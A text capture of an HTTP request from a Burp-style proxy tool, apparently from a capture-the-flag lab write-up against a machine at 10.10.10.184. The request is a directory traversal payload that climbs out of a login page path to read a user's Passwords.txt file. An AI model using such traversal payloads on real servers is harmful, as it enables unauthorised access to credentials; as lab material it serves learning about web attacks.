 Original request Edited request Response
Raw Params Headers Hex
1 GET /Pages/login.htm/../../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11